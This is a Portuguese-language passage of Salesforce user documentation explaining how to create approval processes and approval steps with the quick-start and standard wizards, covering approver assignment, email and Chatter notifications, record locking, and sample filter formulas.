

Você também pode configurar para que até 40 ações adicionais ocorram quando um registro receber todas as aprovações necessárias ou for totalmente rejeitado.

### CONSULTE TAMBÉM:

[Conceitos básicos sobre aprovações](#page-4340-0) [Aprovações](#page-4339-0) [Processos de aprovação de amostra](#page-4367-0) [Ativar resposta de aprovação por email](#page-4372-0)

# <span id="page-4344-0"></span>Escolher o assistente correto para ajudá-lo a criar um processo de aprovação

Os processos de aprovação exigem planejamento e preparação. Antes de criar um processo de aprovação, determine qual assistente atende melhor às suas necessidades.

#### **[Assistente de início rápido](#page-4344-1)**

Para processos de aprovação simples com uma única etapa, use o assistente de início rápido. Ele escolhe automaticamente algumas [opções padrão.](#page-4347-0)

### **[Assistente padrão](#page-4348-0)**

Para processos de aprovação complexos — quando quiser fazer ajustes avançados nas etapas do processo de aprovação, use o assistente padrão. Ele permite definir o processo e definir cada etapa do processo.

### CONSULTE TAMBÉM:

[Aprovações](#page-4339-0) [Conceitos básicos sobre aprovações](#page-4340-0)

# <span id="page-4344-1"></span>Criar um processo de aprovação com o assistente de início rápido

O Assistente de início rápido do processo de aprovação ajuda a criar, em apenas alguns cliques, um processo de aprovação simples e em uma única etapa. Ele automatiza o processo de criação de um processo de aprovação, pois escolhe algumas opções padrão para você.

Nota: Para tornar o processo o mais funcional e completo possível, primeiro é necessário tomar algumas providências:

- **1.** Se você quiser automatizar o roteamento da aprovação, use o campo do gerente padrão ou crie um campo de hierarquia personalizado no objeto Usuário.
- **2.** Crie modelos de email para:
	- **•** Notificar aprovadores de que precisam aprovar ou rejeitar um registro. Lembre-se de adicionar campos de mesclagem de aprovação para que o aprovador possa ir diretamente à solicitação de aprovação a partir do email. Se a resposta da aprovação por email tiver sido ativada por sua organização, certifique-se de que o modelo de email descreva como usar corretamente as duas opções de resposta: clicando no link e respondendo por email.
	- **•** Confirmar para o proprietário do registro que uma etapa no processo de aprovação foi aprovada ou rejeitada.
- **3.** Crie as ações automatizadas que você deseja que ocorram quando um registro estiver no processo de aprovação.

Para criar um processo de aprovação com o assistente de início rápido:

- **1.** Em Configuração, insira *Processos de aprovação* na caixa Busca rápida e selecione **Processos de aprovação**.
- **2.** Escolha o objeto do novo processo de aprovação.
- **3.** Clique em **Criar novo processo de aprovação** e escolha **Usar Assistente de início rápido** no botão suspenso.
- **4.** Insira um nome para o novo processo de aprovação.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar processos de aprovação:

**•** "Personalizar aplicativo"

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar processos de aprovação:

**•** "Personalizar aplicativo"

**5.** Insira um nome exclusivo para fazer referência a esse componente na API.

O campo **Nome exclusivo** só pode conter sublinhados e caracteres alfanuméricos. Deve ser exclusivo dentro do tipo de objeto selecionado, começar com uma letra, não incluir espaços, não terminar com sublinhado e não conter dois sublinhados consecutivos.

**6.** Escolha um modelo de email personalizado para notificar os aprovadores de que uma solicitação de aprovação foi atribuída a eles ou deixe este campo em branco para usar o modelo de email padrão. Cada processo de aprovação usa um único modelo de email em todas as etapas.

Nota:

- **•** Se a resposta da aprovação por email for ativada, certifique-se de que o modelo de email usado descreva como usar corretamente as duas opções de resposta: clicando no link e respondendo por email. Se o usuário não responder corretamente (por exemplo, se ele cometer um erro de ortografia na palavra *aprovar* ou digitá-la na linha errada), o Salesforce não registrará a resposta dele.
- **•** Exceto {!ApprovalRequest.Comments}, os campos de mesclagem de aprovação denominados {!ApprovalRequest.*field\_name*} nos modelos de email retornam valores somente em emails de atribuição de aprovação e alertas por email sobre processos de aprovação. Quando são usados em outros emails — incluindo alertas por email sobre regras de fluxo de trabalho — os campos de mesclagem de aprovação retornam nulo.
- **7.** Selecione Adicionar lista relacionada de histórico de aprovação... para atualizar todos os layouts de página deste objeto e incluir uma lista relacionada de forma que os usuários possam enviar solicitações de aprovação e rastreá-las.
- **8.** Se somente certos tipos de registros serão incluídos no processo de aprovação, faça o seguinte:
	- **•** Selecione os critérios forem atendidos se você quiser definir critérios de filtro para um registro entrar no processo de aprovação. Se apenas os funcionários da sede devem usar este processo de aprovação para enviar relatórios de despesas, insira os seguintes critérios de filtro: "Usuário atual: local do escritório igual à sede".
		- **a.** Especifique os critérios de filtro para os registros a serem incluídos no processo de aprovação. Deixe o filtro em branco para incluir todos os registros enviados no processo de aprovação.
		- **b.** Clique em **Avançar**. Se estiver editando um processo de aprovação existente e não quiser fazer mais alterações, clique em **Salvar** para armazenar as alterações.
	- **•** Selecione a fórmula for avaliada como verdadeira se quiser uma fórmula para determinar quais registros entrarão no processo de aprovação.
		- **a.** Insira uma fórmula que retorne "Verdadeiro" ou "Falso". O registro entrará no processo de aprovação se a fórmula retornar "Verdadeiro". Use, por exemplo, a seguinte fórmula para que um registro entre no processo de aprovação quando faltar menos de 30 dias para a data de corte de aprovação de desconto do registro:

```
(Discount Approval CutoffDate c < (CloseDate - 30)
```
**b.** Clique em **Avançar**. Se estiver editando um processo de aprovação existente e não quiser fazer mais alterações, clique em **Salvar** para armazenar as alterações.

Algumas funções não estão disponíveis nas fórmulas do processo de aprovação. Para obter informações sobre quais funções você pode usar em fórmulas do processo de aprovação, consulte [Operadores de fórmula e funções](#page-4156-0) na página 4151.

**9.** Selecione os aprovadores atribuídos para solicitações de aprovação criadas por esta etapa. Os aprovadores atribuídos são os usuários ou os membros de uma fila responsáveis por aprovar os registros que integram esta etapa. As opções são:

#### **Deixar o remetente escolher o aprovador manualmente.**

Solicita que o usuário selecione manualmente o próximo aprovador.

### **Usar um campo de hierarquia padrão ou personalizado para atribuir um aprovador automaticamente.**

Atribui a solicitação de aprovação ao usuário no campo exibido nessa opção. Por exemplo, você pode rotear as solicitações de aprovação automaticamente para um gerente de usuário, conforme especificado no campo de hierarquia de usuários padrão Gerente. Como alternativa, você pode rotear as solicitações de aprovação automaticamente para um associado especificado em um campo de usuário personalizado Gerente de conta.

#### **Atribuir automaticamente a fila.**

A opção de atribuir solicitações de aprovação a uma fila está disponível apenas para objetos que suportam filas.

#### **Atribuir automaticamente aos aprovadores.**

Atribui a solicitação de aprovação a um ou mais dos seguintes itens:

#### **Usuário**

Qualquer usuário de sua organização.

#### **Fila**

A opção de atribuir solicitações de aprovação a uma fila está disponível apenas para objetos que suportam filas.

#### **Usuário relacionado**

Um usuário especificado em qualquer campo de pesquisa de usuário no registro enviado, como o campo Modificado pela última vez por.

Use Adicionar linha e Remover linha para alterar o número de aprovadores. Existe um limite de 25 aprovadores por etapa.



- **•** Verifique se o aprovador atribuído possui acesso de leitura dos registros das solicitações de aprovação. Um usuário que não tem acesso de leitura a um objeto personalizado de Despesas, por exemplo, não poderá exibir as solicitações de aprovação de despesas.
- **•** Você não pode usar a resposta de aprovação por email com processos de aprovação nos quais o aprovador atribuído está em uma fila.
- **•** Os aprovadores devem ter a permissão do sistema "API ativada" para aprovar ou rejeitar as solicitações de aprovação através de email.
- **•** É possível atribuir uma solicitação de aprovação ao mesmo usuário várias vezes em uma única etapa; entretanto, o Salesforce reconhece essas redundâncias e solicita apenas uma aprovação do usuário.
- **•** Depois que o registro entrar na etapa de aprovação, os aprovadores designados para essa etapa não serão alterados mesmo se o processo de aprovação voltar para essa etapa e os valores dos campos de usuários relacionados que especificam os aprovadores tiverem sido alterados. Por exemplo, considere um processo de aprovação em que a primeira etapa solicite a aprovação do gerente de um usuário. Se a solicitação de aprovação for rejeitada na segunda etapa e retornar à primeira etapa, o gerente original do usuário receberá a solicitação de aprovação novamente, mesmo se o gerente do usuário tiver sido alterado.
- **•** Quando o aprovador atribuído é uma fila:
	- **–** Qualquer membro da fila pode aprovar ou rejeitar uma solicitação de aprovação atribuída à fila.
	- **–** Os emails de solicitação de aprovação são enviados para os endereços de email da fila. Se a fila está configurada para enviar emails para os membros, os emails de solicitação de aprovação também serão enviados para os membros da fila, exceto nos casos em que as preferências de usuário de aprovação estão definidas para nunca receber emails de solicitação de aprovação.
	- **–** Quando uma solicitação de aprovação é atribuída a uma fila, o aprovador delegado de cada membro da fila também recebe uma notificação de solicitação de aprovação por email.
- **–** Visto que as notificações por email para uma fila não se destinam ao público externo, todas as instâncias do campo de mesclagem {!ApprovalRequest.External\_URL} no modelo de email são enviadas como o URL interno equivalente.
- **–** As notificações do Salesforce1 de solicitações de aprovação não são enviadas para as filas. Para cada etapa de aprovação envolvendo uma fila, recomendamos adicionar usuários individuais como aprovadores designados, para que pelo menos estes indivíduos recebam as notificações de solicitação de aprovação no Salesforce1. Para que tanto as filas quanto os usuários individuais sejam designados como aprovadores, selecione Atribuir automaticamente aos aprovadores em vez de Atribuir automaticamente para a fila na etapa de aprovação.
- **–** Quando uma solicitação de aprovação é rejeitada e devolvida ao aprovador anterior, que era uma fila, a solicitação de aprovação é atribuída ao usuário que a aprovou, e não à fila.
- **–** A lista relacionada de histórico de aprovação exibe o nome da fila na coluna Atribuído a e o usuário que de fato aprovou ou rejeitou a solicitação de aprovação na coluna Aprovador real.
- **10.** Se você especificar vários aprovadores na opção Atribuir automaticamente aos aprovadores, escolha um dos seguintes itens:

#### **Aprovar ou rejeitar com base na primeira resposta.**

A primeira resposta à solicitação de aprovação determina se o registro deve ser aprovado ou rejeitado.

#### **Requerer aprovação unânime de todos os aprovadores selecionados.**

O registro só é aprovado quando todos os aprovadores aprovam a solicitação. A solicitação de aprovação é rejeitada quando qualquer um dos aprovadores rejeitá-la.

- **11.** Clique em **Salvar** para retornar à página de detalhes do processo de aprovação.
- **12.** Selecione ações de aprovação. Para obter mais informações, consulte [Selecionar ações de aprovação](#page-4358-0) na página 4353.
- **13.** Quando estiver pronto para usar o processo de aprovação, ative-o:
	- **a.** Em Configuração, insira *Processos de aprovação* na caixa Busca rápida e selecione **Processos de aprovação**.
	- **b.** Clique em **Ativar** ao lado de um processo inativo para ativá-lo.

### CONSULTE TAMBÉM:

<span id="page-4347-0"></span>[Escolher o assistente correto para ajudá-lo a criar um processo de aprovação](#page-4344-0) [Crie um processo de aprovação](#page-4348-0) [Ativar resposta de aprovação por email](#page-4372-0)

### Seleções padrão para o assistente de início rápido do processo de aprovação

O Assistente de início rápido automatiza a criação de um processo de aprovação, escolhendo automaticamente algumas opções padrão para você.

Depois de criar um processo de aprovação com o assistente de início rápido, altere qualquer opção padrão editando qualquer processo de aprovação e adicione mais etapas na página de detalhes do processo de aprovação. A única exceção é a ação Bloqueio de registro na lista Ações de envio inicial.

**•** Para editar os registros que estiverem aguardando aprovação no processo de aprovação, os usuários devem ter a permissão "Modificar tudo" para determinado objeto, ou a permissão "Modificar todos os dados".

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

- **•** O layout de página da solicitação de aprovação inclui o nome (ou número) do registro, o proprietário, a data de criação e o histórico de aprovação.
- **•** As configurações de segurança exigem que os aprovadores efetuem login no Salesforce para exibir a página de aprovação.
- **•** Somente o proprietário do registro pode enviá-lo para aprovação.
- **•** Os registros são bloqueados quando enviados para aprovação.
- **•** Os registros permanecem bloqueados até serem aprovados ou rejeitados.
- **•** Os registros rejeitados são desbloqueados.
- **•** Somente administradores podem realizar recall de um registro após ser enviado.
- **•** Não há nenhuma ação de aprovação ou rejeição automática.
- **•** Nenhuma notificação por email é enviada em caso de aprovação ou rejeição.
- **•** Nenhum valor de campo é atualizado automaticamente durante o processo de aprovação.
- **•** Um aprovador não pode delegar automaticamente outro usuário para aprovar as solicitações de aprovação.
- **•** A opção **Permitir que remetentes façam o "recall" das solicitações aprovadas** não está selecionada.

### CONSULTE TAMBÉM:

<span id="page-4348-0"></span>[Criar um processo de aprovação com o assistente de início rápido](#page-4344-1) [Escolher o assistente correto para ajudá-lo a criar um processo de aprovação](#page-4344-0)

# Crie um processo de aprovação

O processo de aprovação é um processo automatizado que a sua organização pode usar para aprovar registros no Salesforce. Um processo de aprovação especifica as etapas necessárias para um registro ser aprovado e quem deve aprová-lo em cada etapa. Uma etapa pode se aplicar a todos os registros incluídos no processo ou apenas a registros que atendam a determinados critérios definidos por um administrador. Um processo de aprovação também especifica as ações a serem tomadas quando um registro é aprovado, rejeitado, submetido a recall ou enviado pela primeira vez para aprovação.

- **1.** [Iniciar o Assistente de processo de aprovação](#page-4348-1).
- **2.** [Especificar nome, nome exclusivo e descrição](#page-4349-0).
- **3.** [Especificar critérios para iniciar o processo](#page-4349-1).
- **4.** [Especifica o campo do aprovador e a capacidade de edição do registro.](#page-4349-2)
- <span id="page-4348-1"></span>**5.** [Selecionar modelo de notificação de publicação de email ou Chatter](#page-4350-0).
- **6.** [Configurar o layout de página para solicitações de aprovação](#page-4351-0).
- **7.** [Especificar os remetentes iniciais.](#page-4352-0)
- **8.** [Ativar o processo de aprovação.](#page-4352-1)

### Iniciar o Assistente de processo de aprovação

- **1.** Em Configuração, insira *Processos de aprovação* na caixa Busca rápida e selecione **Processos de aprovação**.
- **2.** Escolha o objeto do novo processo de aprovação.
- **3.** Clique em **Criar novo processo de aprovação** e escolha um dos assistentes. Não tem certeza de qual usar? Consulte [Escolher o](#page-4344-0) [assistente correto para ajudá-lo a criar um processo de aprovação.](#page-4344-0)

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar processos de aprovação:

**•** "Personalizar aplicativo"

# <span id="page-4349-0"></span>Especificar nome, nome exclusivo e descrição

- **1.** Insira um nome para o novo processo de aprovação.
- **2.** Insira um nome exclusivo, que será usado para se referir a esse processo de aprovação na API do Force.com. A exigência de exclusividade só está dentro do tipo de objeto selecionado. Você pode ter dois processos de aprovação com o mesmo nome exclusivo, desde que eles sejam definidos para diferentes objetos, como um para Campanhas e outro para Oportunidades. O campo Nome exclusivo só pode conter sublinhados e caracteres alfanuméricos. Deve ser exclusivo dentro do tipo de objeto selecionado, começar com uma letra, não incluir espaços, não terminar com sublinhado e não conter dois sublinhados consecutivos.
- **3.** Outra opção é inserir uma descrição.
- <span id="page-4349-1"></span>**4.** Clique em **Avançar**. Se estiver editando um processo de aprovação existente e não quiser fazer mais alterações, clique em **Salvar** para armazenar as alterações.

# Especificar critérios para iniciar o processo

Se somente certos tipos de registros serão incluídos no processo de aprovação, faça o seguinte:

- **•** Selecione os critérios forem atendidos se você quiser definir critérios de filtro para um registro entrar no processo de aprovação. Se apenas os funcionários da sede devem usar este processo de aprovação para enviar relatórios de despesas, insira os seguintes critérios de filtro: "Usuário atual: local do escritório igual à sede".
	- **1.** Especifique os critérios de filtro para os registros a serem incluídos no processo de aprovação. Deixe o filtro em branco para incluir todos os registros enviados no processo de aprovação.
	- **2.** Clique em **Avançar**. Se estiver editando um processo de aprovação existente e não quiser fazer mais alterações, clique em **Salvar** para armazenar as alterações.
- **•** Selecione a fórmula for avaliada como verdadeira se quiser uma fórmula para determinar quais registros entrarão no processo de aprovação.
	- **1.** Insira uma fórmula que retorne "Verdadeiro" ou "Falso". O registro entrará no processo de aprovação se a fórmula retornar "Verdadeiro". Use, por exemplo, a seguinte fórmula para que um registro entre no processo de aprovação quando faltar menos de 30 dias para a data de corte de aprovação de desconto do registro:

```
(Discount_Approval_CutoffDate__c < (CloseDate - 30)
```
<span id="page-4349-2"></span>**2.** Clique em **Avançar**. Se estiver editando um processo de aprovação existente e não quiser fazer mais alterações, clique em **Salvar** para armazenar as alterações.

Algumas funções não estão disponíveis nas fórmulas do processo de aprovação. Para obter informações sobre quais funções você pode usar em fórmulas do processo de aprovação, consulte [Operadores de fórmula e funções](#page-4156-0) na página 4151.

# Especificar o campo do aprovador e a capacidade de edição do registro

Ao definir as etapas de aprovação, você poderá atribuir solicitações de aprovação a usuários diferentes. Uma opção é usar um campo de usuário para rotear essas solicitações automaticamente. O campo de usuário pode ser um campo de relacionamentos hierárquicos personalizado, como Gerente de conta ou o campo de usuário padrão Gerente. Para visualizar alguns exemplos de como especificar um campo de usuário como um campo de aprovador, consulte [Processos de aprovação de amostra](#page-4367-0) na página 4362.

Durante o processo de aprovação, o registro está bloqueado; somente um administrador pode editá-lo. No entanto, você também pode permitir que o aprovador atribuído edite o registro. Ainda é possível adicionar membros da campanha a campanhas bloqueadas para aprovação.

**1.** Na lista de opções Próximo aprovador automatizado determinado por, selecione um campo de usuário para que o Salesforce atribua automaticamente as solicitações de aprovação a um aprovador, com base no valor do campo de usuário. Por exemplo, você pode rotear as solicitações de aprovação automaticamente para um gerente de usuário, conforme especificado no campo de hierarquia de usuários padrão Gerente. Ou você pode rotear as solicitações de aprovação automaticamente para um associado especificado em um campo de usuário personalizado Gerente de conta.

- **•** Para especificar que um único usuário aprove todas as solicitações de aprovação, deixe esse campo em branco. É possível selecionar um único usuário ou mais como aprovador na [criação de uma etapa de aprovação.](#page-4353-0)
- **•** Selecione Usar campo do aprovador do proprietário do registro se quiser que a primeira etapa de aprovação executada use um campo de hierarquia de usuário padrão ou personalizado no registro de usuário do proprietário do registro, em vez do registro de usuário do remetente, como aprovador. Todas as etapas restantes usam o campo de hierarquia de usuário especificado no registro do usuário do aprovador da etapa anterior.

Por exemplo, suponha que você deseja que o processo de aprovação atribua automaticamente o aprovador de cada etapa usando o campo de hierarquia de usuário padrão Gerente. A primeira etapa de aprovação não ignorada utiliza o gerente do proprietário do registro como aprovador. Todas as outras etapas usam o gerente do aprovador anterior como aprovador.

- $\sigma$ ) Nota: Verifique se o aprovador atribuído possui acesso de leitura dos registros das solicitações de aprovação. Um usuário que não tem acesso de leitura a um objeto personalizado de Despesas, por exemplo, não poderá exibir as solicitações de aprovação de despesas.
- **2.** Selecione Administradores APENAS... se apenas os usuários com a permissão em nível de objeto "Modificar tudo" para determinado objeto, ou com a permissão "Modificar todos os dados", puderem editar os registros cuja aprovação está pendente. Selecione Administradores OU... para que o aprovador atribuído também possa editar os registros. O aprovador atribuído deve também ter acesso de edição ao registro por meio de suas permissões e padrões de compartilhamento de toda a organização para o objeto determinado. Quando um registro é enviado para aprovação, ele é automaticamente bloqueado para impedir outros usuários de editá-lo durante o processo de aprovação.
- <span id="page-4350-0"></span>**3.** Clique em **Avançar**. Se estiver editando um processo de aprovação existente e não quiser fazer mais alterações, clique em **Salvar** para armazenar as alterações.

# Selecionar modelo de notificação de publicação de email ou Chatter

Quando um processo de aprovação atribui uma solicitação de aprovação a um usuário, o Salesforce automaticamente envia ao usuário um email de solicitação de aprovação. O email contém um link para a página de aprovação no Salesforce, em que o usuário pode aprovar ou rejeitar a solicitação e adicionar comentários. Se a resposta da aprovação por email estiver ativada, o usuário poderá responder ao email digitando *aprovar*, *aprovado*, *sim*, *rejeitar*, *rejeitado* ou *não* na primeira linha do corpo do email e acrescentando comentários na segunda linha. Essa opção é especialmente útil para usuários que recebem solicitações de aprovação por dispositivos móveis.

Nota: Os aprovadores devem ter a permissão do sistema "API ativada" para aprovar ou rejeitar as solicitações de aprovação através de email.

Se a sua organização tiver ativado [Aprovações no Chatter,](#page-4376-0) você também poderá optar por enviar ao seu aprovador uma notificação pelo Chatter.

Nota: As notificações de aprovação de publicação do Chatter estão disponíveis somente para processos de aprovação associados a um objeto que foi ativado para rastreamento de feed.

Se o aprovador atribuído tiver optado por receber solicitações de aprovação como publicações do Chatter, ele visualizará uma publicação no próprio feed do Chatter, além de receber um email de solicitação de aprovação.

**1.** Escolha um modelo de email personalizado para notificar os aprovadores de que uma solicitação de aprovação foi atribuída a eles ou deixe este campo em branco para usar o modelo de email padrão. Cada processo de aprovação usa um único modelo de email em todas as etapas.

Nota:

- **•** Se a resposta da aprovação por email for ativada, certifique-se de que o modelo de email usado descreva como usar corretamente as duas opções de resposta: clicando no link e respondendo por email. Se o usuário não responder corretamente (por exemplo, se ele cometer um erro de ortografia na palavra *aprovar* ou digitá-la na linha errada), o Salesforce não registrará a resposta dele.
- **•** Exceto {!ApprovalRequest.Comments}, os campos de mesclagem de aprovação denominados {!ApprovalRequest.*field\_name*} nos modelos de email retornam valores somente em emails de atribuição de aprovação e alertas por email sobre processos de aprovação. Quando são usados em outros emails — incluindo alertas por email sobre regras de fluxo de trabalho — os campos de mesclagem de aprovação retornam nulo.
- **2.** Se disponível, escolha um modelo de publicação de aprovação para uso ao notificar os aprovadores por meio de uma publicação no seu feed do Chatter. Se não fizer isso, a publicação de aprovação do objeto utiliza o modelo padrão do sistema ou, se tiver criado um, o modelo padrão do objeto.



Nota: Somente usuários com acesso ao registro de aprovação podem visualizar a publicação de solicitação de aprovação. Os comentários nas publicações de aprovação não continuam no registro de aprovação.

<span id="page-4351-0"></span>**3.** Clique em **Avançar**. Se estiver editando um processo de aprovação existente e não quiser fazer mais alterações, clique em **Salvar** para armazenar as alterações.

## Configurar o layout de página para solicitações de aprovação

A página de aprovação é onde o aprovador aprova ou rejeita uma solicitação.

**1.** Selecione os campos que deseja exibir na página de solicitação de aprovação e clique em **Adicionar**.

Se você habilitar notificações no Salesforce1, lembre-se que os aprovadores poderão ver esta lista de campos em um dispositivo móvel. Selecione apenas os campos necessários para que os usuários decidam se desejam aprovar ou rejeitar os registros.

- **2.** Para classificar os campos, selecione-os e clique em **Para cima** ou **Para baixo**.
- **3.** Selecione Exibir informações do histórico de aprovação... para incluir a lista relacionada de histórico de aprovação que apresenta campos como Data, Atribuído a, Aprovador real e Comentários.
- **4.** Selecione Adicionar lista relacionada de histórico de aprovação... para atualizar todos os layouts de página deste objeto e incluir uma lista relacionada de forma que os usuários possam enviar solicitações de aprovação e rastreá-las.
- **5.** Escolha uma configuração de segurança:
	- **•** Permitir que os aprovadores acessem a página de aprovação apenas de dentro do aplicativo

Os usuários precisam efetuar login no Salesforce para exibir a página de aprovação.

**•** Permitir que os aprovadores acessem a página de aprovação de dentro do aplicativo ou externamente, de um dispositivo móvel sem fio.

Os usuários podem acessar uma versão externa da página de aprovação a partir de qualquer navegador, inclusive em dispositivos móveis, sem efetuar login no Salesforce. Se você selecionar essa opção, não poderá adicionar etapas de aprovação que permitam aos usuários selecionar manualmente o próximo aprovador.

**6.** Clique em **Avançar**. Se estiver editando um processo de aprovação existente e não quiser fazer mais alterações, clique em **Salvar** para armazenar as alterações.

# <span id="page-4352-0"></span>Especificar os remetentes iniciais

Especifique quais usuários podem enviar registros para aprovação. Escolha Proprietário, por exemplo, se os relatórios de despesas só puderem ser enviados por proprietários de registro.

- **1.** Selecione um **Tipo de remetente**, insira um termo de pesquisa e clique em **Localizar**.
- **2.** Selecione na lista de remetentes disponíveis e clique em **Adicionar**.
- **3.** Opcionalmente, selecione **Permitir que remetentes façam o "recall" das solicitações aprovadas** para que os remetentes tenham a opção de retirar suas solicitações de aprovação. Se a opção **Permitir que remetentes façam o "recall" das solicitações aprovadas** estiver selecionada para o processo de aprovação, remetentes e administradores poderão ver o botão **Recall de solicitação de aprovação** da lista relacionada Histórico de aprovação na página de detalhes de registros enviados; caso contrário, somente administradores poderão vê-lo. Quando o usuário clicar em **Recall de solicitação de aprovação**, a solicitação de aprovação pendente para o registro será retirada e as ações de recall serão executadas. Para obter mais informações, consulte [Ações de recall](#page-4362-0) na página 4357.

Essa opção é útil para situações que podem se alterar na parte do remetente durante a espera pela aprovação. Por exemplo, uma oportunidade pode se perder após o usuário enviá-la para aprovação.

<span id="page-4352-1"></span>**4.** Salve suas alterações.

### Ativar o processo de aprovação

Após criar pelo menos uma etapa de aprovação para o processo de aprovação, ative o processo. Consulte [Criar uma etapa de aprovação](#page-4353-0) na página 4348.

- **1.** Clique em **Avançar**. Se estiver editando um processo de aprovação existente e não quiser fazer mais alterações, clique em **Salvar** para armazenar as alterações.
- **2.** Ative o processo de aprovação.

### CONSULTE TAMBÉM:

[Conceitos básicos sobre aprovações](#page-4340-0) [Considerações sobre processos de aprovação](#page-4364-0)

# <span id="page-4353-0"></span>Criar uma etapa de aprovação

As etapas de aprovação atribuem solicitações de aprovação a vários usuários e definem a cadeia de aprovação para um processo de aprovação específico. Cada etapa de aprovação especifica os atributos que um registro deve ter para avançar até aquela etapa de aprovação, o usuário que pode aprovar as solicitações destes registros e se o delegado do aprovador pode aprovar as solicitações. A primeira etapa de aprovação em um processo especifica a ação a ser tomada se um registro não avançar até aquela etapa. Etapas subsequentes no processo permitem especificar o que acontecerá se um aprovador rejeitar a solicitação.

- **1.** Em Configuração, insira *Processos de aprovação* na caixa Busca rápida, selecione **Processos de aprovação** e selecione o nome do processo de aprovação.
- **2.** Clique em **Nova etapa de aprovação** na lista relacionada Etapas de aprovação. Se esse botão não estiver disponível, o processo de aprovação está ativo e não será possível adicionar mais etapas. Existe um limite de 30 etapas.
- **3.** Insira o nome, um nome exclusivo e a descrição desta etapa.
	- Nota: O campo Nome exclusivo só pode conter sublinhados e caracteres alfanuméricos. Deve ser exclusivo dentro do tipo de objeto selecionado, começar com uma letra, não incluir espaços, não terminar com sublinhado e não conter dois sublinhados consecutivos. O nome exclusivo, que será usado para se referir a esse processo de aprovação na API do Force.com. A exigência de exclusividade só está dentro de um processo de aprovação específico. Você pode ter duas etapas do processo de aprovação com o mesmo nome exclusivo, desde que estejam definidas para diferentes processos de aprovação.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar etapas de aprovação:

**•** "Personalizar aplicativo"

- **4.** Insira um número de etapa que determina a ordem desta etapa em relação às outras etapas deste processo de aprovação.
- **5.** Clique em **Avançar**.
- **6.** Se somente registros com certos atributos podem entrar nessa etapa, selecione Entre nesta etapa se... e escolha uma das seguintes opções:
	- **•** Selecione os critérios forem atendidos e defina os critérios de filtro para que um registro entre nessa etapa. Por exemplo, se a etapa deve se aplicar apenas a registros enviados por funcionários da sede, especifique estes critérios de filtro: *Usuário atual: local do escritório igual à sede*.
	- **•** Selecione a fórmula for avaliada como verdadeira e insira uma fórmula que retorne um valor de Verdadeiro ou Falso. Os registros só entrarão nessa etapa se a fórmula retornar "Verdadeiro". Por exemplo, use a seguinte fórmula para que um registro entre nessa etapa de aprovação quando seu percentual de desconto for superior ao limite de desconto mais recente do aprovador:

```
(Discount_Percentage__c > $User.Discount_Threshold__c)
```
Para obter informações sobre quais funções você pode usar em fórmulas de aprovação, consulte [Operadores de fórmula e](#page-4156-0) [funções](#page-4156-0) na página 4151.

**7.** Se você especificou critérios de filtro ou inseriu uma fórmula, escolha o que deve acontecer aos registros que não atenderem aos critérios ou se a fórmula não retornar Verdadeiro.

Nota: Não é possível alterar a seleção após a ativação do processo de aprovação, mesmo que você desative esse processo.

As opções são:

#### **aprovar registro**

Aprova automaticamente a solicitação e executa todas as ações de aprovação finais.

#### **rejeitar registro**

Rejeita automaticamente a solicitação e executa todas as ações de rejeição finais. Esta opção está disponível apenas na primeira etapa do processo de aprovação.

#### **ir para próxima etapa**

Ignora automaticamente esta etapa e passa para a seguinte.

# Importante:

- **•** A opção ir para próxima etapa está disponível apenas durante a edição de uma etapa que já tenha uma etapa resultante. Para selecionar ir para próxima etapa, crie uma etapa resultante e selecione esta opção na etapa anterior.
- **•** A opção ir para próxima etapa não está disponível para a etapa final do processo de aprovação.
- Se você selecionar ir para próxima etapa em uma etapa e excluir as etapas resultantes, o Salesforce removerá automaticamente a definição ir para próxima etapa dessa etapa e encerrará o processo se os critérios da etapa não forem atendidos. Porém, se você selecionar ir para próxima etapa na sua primeira etapa e excluir todas as etapas resultantes, o Salesforce mudará a primeira etapa para rejeitar o registro automaticamente se os critérios da etapa não forem atendidos.
- **•** Se você selecionar ir para próxima etapa na primeira etapa e o registro não atender aos critérios de qualquer etapa no processo de aprovação, o registro será rejeitado.
- **8.** Clique em **Avançar** para continuar.
- **9.** Especifique quem deve aprovar as solicitações aprovação que entram nesta etapa. As opções são:

#### **Deixar o remetente escolher o aprovador manualmente.**

Solicita que o usuário selecione manualmente o próximo aprovador.

#### **Atribuir automaticamente usando o campo de usuário já selecionado.**

Atribui a solicitação de aprovação ao usuário no campo personalizado que aparece ao lado dessa opção. Esse campo personalizado foi selecionado durante a configuração do processo de aprovação.

#### **Atribuir automaticamente a fila.**

A opção de atribuir solicitações de aprovação a uma fila está disponível apenas para objetos que suportam filas.

